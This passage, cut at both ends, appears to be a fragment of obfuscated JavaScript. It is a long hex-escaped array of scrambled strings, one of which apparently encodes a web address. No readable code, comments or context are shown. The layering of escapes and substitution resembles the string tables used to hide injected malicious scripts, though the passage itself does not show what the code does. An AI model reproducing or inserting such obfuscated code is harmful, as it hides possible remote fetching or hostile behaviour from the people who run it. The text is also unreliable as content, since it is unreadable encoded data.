x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c